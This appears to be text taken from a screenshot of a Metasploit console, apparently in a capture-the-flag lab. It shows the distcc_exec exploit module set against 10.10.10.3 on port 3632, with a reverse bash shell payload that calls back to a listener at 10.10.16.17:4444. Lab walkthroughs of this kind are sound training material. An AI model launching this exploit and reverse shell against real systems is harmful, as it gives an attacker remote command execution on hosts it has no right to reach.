 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target